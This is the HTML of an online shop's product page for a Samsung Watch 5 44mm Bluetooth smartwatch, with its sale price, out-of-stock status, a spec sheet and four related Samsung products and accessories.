menu-item-20292 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/singtel-prepaid/" class="fusion-textcolor-highlight"><span>Singtel Prepaid/Top Up</span></a></li><li  id="menu-item-20293"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20293 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/heya/" class="fusion-textcolor-highlight"><span>Heya</span></a></li></ul></li><li  id="menu-item-20294"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20294"  data-item-id="20294"><a  href="https://www.gadgetaffair.com.sg/new-phone-buy-back/" class="fusion-textcolor-highlight"><span class="menu-text">New Phone Buy Back</span></a></li><li  id="menu-item-20295"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20295"  data-item-id="20295"><a  href="https://www.gadgetaffair.com.sg/used-phones-buy-back/" class="fusion-textcolor-highlight"><span class="menu-text">Used Phones Buy Back</span></a></li><li  id="menu-item-20296"  class="menu-item menu-item-type-post_type menu-item-object-page current-product-parent menu-item-20296"  data-item-id="20296"><a  href="https://www.gadgetaffair.com.sg/locate-us/" class="fusion-textcolor-highlight"><span class="menu-text">Locate Us</span></a></li><li  id="menu-item-20297"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20297"  data-item-id="20297"><a  href="https://www.gadgetaffair.com.sg/my-account/orders/" class="fusion-textcolor-highlight"><span class="menu-text">Orders</span></a></li></ul></div>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div  id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main  id="main" class="clearfix ">
				<div class="fusion-row" style="">

			<div class="woocommerce-container">
			<section id="content" class="" style="width: 100%;">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13487" class="product type-product post-13487 status-publish first outofstock product_cat-samsung has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-grid-view">

	<div class="avada-single-product-gallery-wrapper avada-product-images-global avada-product-images-thumbnails-bottom">

	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images avada-product-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/12/pre-order_samsung_watch_5_44mm_-_sapphire_2__1.jpg" data-thumb-alt="Samsung Watch 5 44mm BT (Local Set)" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/12/pre-order_samsung_watch_5_44mm_-_sapphire_2__1.jpg"><img width="700" height="700" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/12/pre-order_samsung_watch_5_44mm_-_sapphire_2__1.jpg" class="wp-post-image" alt="Samsung Watch 5 44mm BT (Local Set)" data-caption="" data-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/12/pre-order_samsung_watch_5_44mm_-_sapphire_2__1.jpg" data-large_image="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/12/pre-order_samsung_watch_5_44mm_-_sapphire_2__1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/12/pre-order_samsung_watch_5_44mm_-_sapphire_2__1.jpg" data-rel="iLightbox[]" alt="" data-title="pre-order_samsung_watch_5_44mm_-_sapphire_2__1" title="pre-order_samsung_watch_5_44mm_-_sapphire_2__1" data-caption=""></a></div>	</div>
</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-container"><h1 itemprop="name" class="product_title entry-title">Samsung Watch 5 44mm BT (Local Set)</h1>
<p class="price"><div class="grab-price-divider-widget" data-min-price="0" data-max-price="100000000000000" data-product-price="368" data-money-format="&#36;{{amount}}" data-currency-code="SGD"></div><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>368.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;368.00.</span></p>
<div class="avada-availability">
	<p class="stock out-of-stock">Out of stock</p></div>
<div class="product-border fusion-separator sep-"></div>
<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.gadgetaffair.com.sg/product-category/new-phones/samsung/" rel="tag">Samsung</a></span>
	
	
</div>
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="post-content">
		  <h3 class="fusion-woocommerce-tab-title">Description</h3>
	
	<p>&nbsp;</p>
<p><strong>BODY</strong></p>
<p>Dimensions 44.4 x 43.3 x 9.8 mm (1.75 x 1.70 x 0.39 in)<br />
Weight 33.5 g (1.20 oz)<br />
Build Glass front (Sapphire crystal), aluminum frame<br />
SIM eSIM<br />
MIL-STD-810H compliant*<br />
50m water resistant (IP68)<br />
Compatible with standard 20mm straps<br />
ECG certified<br />
Blood pressure monitor<br />
Armor aluminum frame with tougher drop and scratch resistance (advertised)<br />
*does not guarantee ruggedness or use in extreme conditions</p>
<p><strong>DISPLAY</strong></p>
<p>Type Super AMOLED<br />
Size 1.4 inches<br />
Resolution 450 x 450 pixels (~321 ppi density)<br />
Protection Sapphire crystal<br />
Always-on display</p>
<p><strong>PLATFORM</strong></p>
<p>OS Android Wear OS 3.5, One UI Watch 4.5<br />
Chipset Exynos W920 (5 nm)<br />
CPU Dual-core 1.18 GHz Cortex-A55<br />
GPU Mali-G68</p>
<p><strong>MEMORY</strong></p>
<p>Card slot No<br />
Internal 16GB 1.5GB RAM</p>
<p><strong>CAMERA</strong></p>
<p>No</p>
<p><strong>SOUND</strong></p>
<p>Loudspeaker Yes<br />
3.5mm jack No</p>
<p><strong>COMM</strong></p>
<p><strong>S</strong> WLAN Wi-Fi 802.11 a/b/g/n, dual-band<br />
Bluetooth 5.2, A2DP, LE<br />
GPS Yes, with A-GPS, GLONASS, GALILEO, BDS<br />
NFC Yes<br />
Radio No<br />
USB No</p>
<p><strong>FEATURES</strong></p>
<p>Sensors Accelerometer, gyro, heart rate, barometer<br />
Natural language commands and dictation<br />
Samsung Pay</p>
<p><strong>BATTERY</strong></p>
<p>Type Li-Ion 410 mAh, non-removable<br />
Charging Qi wireless charging 10W</p>
<p>Disclaimer. We can not guarantee that the information on this page is 100% correct.</p>
</div>
			</div>
		
			</div>

<div class="fusion-clearfix"></div>

		<ul class="social-share clearfix">
		<li class="facebook">
			<a class="fusion-facebook-sharer-icon" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gadgetaffair.com.sg%2Fproduct%2Fsamsung-watch-5-44mm-bt-local-set%2F" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-facebook" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Share On Facebook</span>
				</div>
			</a>
		</li>
		<li class="twitter">
			<a href="https://x.com/intent/post?text=Samsung Watch 5 44mm BT (Local Set)&amp;url=https%3A%2F%2Fwww.gadgetaffair.com.sg%2Fproduct%2Fsamsung-watch-5-44mm-bt-local-set%2F" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-twitter" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Tweet This Product</span>
				</div>
			</a>
		</li>
		<li class="pinterest">
						<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.gadgetaffair.com.sg%2Fproduct%2Fsamsung-watch-5-44mm-bt-local-set%2F&amp;description=Samsung%20Watch%205%2044mm%20BT%20%28Local%20Set%29&amp;media=https%3A%2F%2Fwww.gadgetaffair.com.sg%2Fwp-content%2Fuploads%2F2022%2F12%2Fpre-order_samsung_watch_5_44mm_-_sapphire_2__1.jpg" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-pinterest" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Pin This Product</span>
				</div>
			</a>
		</li>
		<li class="email">
			<a href="mailto:?subject=Samsung%20Watch%205%2044mm%20BT%20%28Local%20Set%29&body=https://www.gadgetaffair.com.sg/product/samsung-watch-5-44mm-bt-local-set/" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-mail" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Email This Product</span>
				</div>
			</a>
		</li>
	</ul>
<div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products clearfix products-4">

			
					<li class="product type-product post-22329 status-publish first instock product_cat-samsung product_cat-audio-accessories-misc has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.gadgetaffair.com.sg/product/samsung-watch-ultra-47mm-lte-2025-local-set/" class="product-images" aria-label="Samsung Watch Ultra 47mm LTE 2025 (Local Set)">
<div class="fusion-woo-badges-wrapper">

	<span class="onsale">Sale!</span>
	</div><div class="featured-image">
		<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/02/global-wearable-X2_TitaniumBlue_MarineBand_Blue_Right_1500-547450983-66x66.avif 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/02/global-wearable-X2_TitaniumBlue_MarineBand_Blue_Right_1500-547450983-100x100.avif 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/02/global-wearable-X2_TitaniumBlue_MarineBand_Blue_Right_1500-547450983-150x150.avif 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/02/global-wearable-X2_TitaniumBlue_MarineBand_Blue_Right_1500-547450983-200x200.avif 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/02/global-wearable-X2_TitaniumBlue_MarineBand_Blue_Right_1500-547450983-300x300.avif 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/02/global-wearable-X2_TitaniumBlue_MarineBand_Blue_Right_1500-547450983-400x400.avif 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/02/global-wearable-X2_TitaniumBlue_MarineBand_Blue_Right_1500-547450983-500x500.avif 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/02/global-wearable-X2_TitaniumBlue_MarineBand_Blue_Right_1500-547450983-600x600.avif 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/02/global-wearable-X2_TitaniumBlue_MarineBand_Blue_Right_1500-547450983-700x700.avif 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/02/global-wearable-X2_TitaniumBlue_MarineBand_Blue_Right_1500-547450983.avif 720w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/02/global-wearable-X2_TitaniumBlue_MarineBand_Blue_Right_1500-547450983-500x500.avif" /><noscript><img width="500" height="500" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/02/global-wearable-X2_TitaniumBlue_MarineBand_Blue_Right_1500-547450983-500x500.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/02/global-wearable-X2_TitaniumBlue_MarineBand_Blue_Right_1500-547450983-66x66.avif 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/02/global-wearable-X2_TitaniumBlue_MarineBand_Blue_Right_1500-547450983-100x100.avif 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/02/global-wearable-X2_TitaniumBlue_MarineBand_Blue_Right_1500-547450983-150x150.avif 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/02/global-wearable-X2_TitaniumBlue_MarineBand_Blue_Right_1500-547450983-200x200.avif 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/02/global-wearable-X2_TitaniumBlue_MarineBand_Blue_Right_1500-547450983-300x300.avif 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/02/global-wearable-X2_TitaniumBlue_MarineBand_Blue_Right_1500-547450983-400x400.avif 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/02/global-wearable-X2_TitaniumBlue_MarineBand_Blue_Right_1500-547450983-500x500.avif 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/02/global-wearable-X2_TitaniumBlue_MarineBand_Blue_Right_1500-547450983-600x600.avif 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/02/global-wearable-X2_TitaniumBlue_MarineBand_Blue_Right_1500-547450983-700x700.avif 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/02/global-wearable-X2_TitaniumBlue_MarineBand_Blue_Right_1500-547450983.avif 720w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.gadgetaffair.com.sg/product/samsung-watch-ultra-47mm-lte-2025-local-set/">
		Samsung Watch Ultra 47mm LTE 2025 (Local Set)	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>988.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;988.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>540.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;540.00.</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product/samsung-watch-5-44mm-bt-local-set/?add-to-cart=22329" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22329" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22329" data-product_sku="" aria-label="Add to cart: &ldquo;Samsung Watch Ultra 47mm LTE 2025 (Local Set)&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22329" class="screen-reader-text">
			</span>

<a href="https://www.gadgetaffair.com.sg/product/samsung-watch-ultra-47mm-lte-2025-local-set/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-13500 status-publish instock product_cat-samsung has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.gadgetaffair.com.sg/product/samsung-25w-travel-adapter-w-o-cable/" class="product-images" aria-label="Samsung 25W Travel Adapter (Original)">
<div class="fusion-woo-badges-wrapper">

	<span class="onsale">Sale!</span>
	</div><div class="featured-image">
		<img width="480" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20480'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/12/25W-480.png" /><noscript><img width="480" height="480" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/12/25W-480.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></noscript>
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.gadgetaffair.com.sg/product/samsung-25w-travel-adapter-w-o-cable/">
		Samsung 25W Travel Adapter (Original)	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;39.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;18.00.</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product/samsung-watch-5-44mm-bt-local-set/?add-to-cart=13500" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13500" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13500" data-product_sku="" aria-label="Add to cart: &ldquo;Samsung 25W Travel Adapter (Original)&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13500" class="screen-reader-text">
			</span>

<a href="https://www.gadgetaffair.com.sg/product/samsung-25w-travel-adapter-w-o-cable/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-17107 status-publish instock product_cat-new-phones product_cat-honor product_cat-apple product_cat-google product_cat-nothing product_cat-oppo product_cat-realme product_cat-samsung product_cat-sharp product_cat-vivo product_cat-xiaomi product_cat-audio-accessories-misc product_cat-infinix has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.gadgetaffair.com.sg/product/rockspace-premium-flexible-hydrogel-screen-protector-privacy-matte/" class="product-images" aria-label="Rockspace Premium Flexible Hydrogel Screen Protector (Privacy Matte)">
<div class="fusion-woo-badges-wrapper">

	<span class="onsale">Sale!</span>
	</div><div class="featured-image">
		<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE.png 800w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-500x500.png" /><noscript><img width="500" height="500" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE.png 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.gadgetaffair.com.sg/product/rockspace-premium-flexible-hydrogel-screen-protector-privacy-matte/">
		Rockspace Premium Flexible Hydrogel Screen Protector (Privacy Matte)	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;59.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;29.00.</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product/samsung-watch-5-44mm-bt-local-set/?add-to-cart=17107" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17107" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17107" data-product_sku="" aria-label="Add to cart: &ldquo;Rockspace Premium Flexible Hydrogel Screen Protector (Privacy Matte)&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17107" class="screen-reader-text">
			</span>

<a href="https://www.gadgetaffair.com.sg/product/rockspace-premium-flexible-hydrogel-screen-protector-privacy-matte/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-22717 status-publish last instock product_cat-samsung has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.gadgetaffair.com.sg/product/samsung-a56-5g-12gb-256gb-local-set/" class="product-images" aria-label="Samsung A56 5G 12gb/256gb (Local Set)">
<div class="fusion-woo-badges-wrapper">

	<span class="onsale">Sale!</span>
	</div><div class="featured-image crossfade-images">
	<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56.png 800w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-500x500.png" /><noscript><img width="500" height="500" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-500x500.png" class="hover-image" alt="" decoding="async" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56.png 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>	<img width="480" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20480'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-480-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-480-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-480-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-480-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-480-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-480-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-480.png 480w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-480.png" /><noscript><img width="480" height="480" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-480.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-480-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-480-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-480-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-480-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-480-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-480-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/03/a56-480.png 480w" sizes="(max-width: 480px) 100vw, 480px" /></noscript>
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.gadgetaffair.com.sg/product/samsung-a56-5g-12gb-256gb-local-set/">
		Samsung A56 5G 12gb/256gb (Local Set)	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>699.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;699.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>455.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;455.00.</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product/samsung-watch-5-44mm-bt-local-set/?add-to-cart=22717" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22717" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22717" data-product_sku="" aria-label="Add to cart: &ldquo;Samsung A56 5G 12gb/256gb (Local Set)&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22717" class="screen-reader-text">
			</span>

<a href="https://www.gadgetaffair.com.sg/product/samsung-a56-5g-12gb-256gb-local-set/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
		</ul>

	</section>
	</div>

